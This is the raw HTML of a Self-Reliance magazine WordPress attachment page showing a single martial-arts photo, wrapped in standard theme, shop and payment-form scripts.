                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Moody_Martial Arts_6384</span>
                                </h1>            <a href="https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/Moody_Martial-Arts_6384.jpg" title="Moody_Martial Arts_6384" rel="attachment"><img class="td-attachment-page-image" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/Moody_Martial-Arts_6384.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 1 -->
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.self-reliance.com/2019/04/martial-arts/tossed-2/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/Tossed-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Tossed" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/Tossed-150x150.png 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/Tossed-100x100.png 100w, https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/Tossed-585x585.png 585w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f2455daf3c
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"0a9808b8a6","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'af38137391',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"8b78c45c74"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '361d381698',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 173
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3rlwNruDiC5Cswy0kNFmwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768891481904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>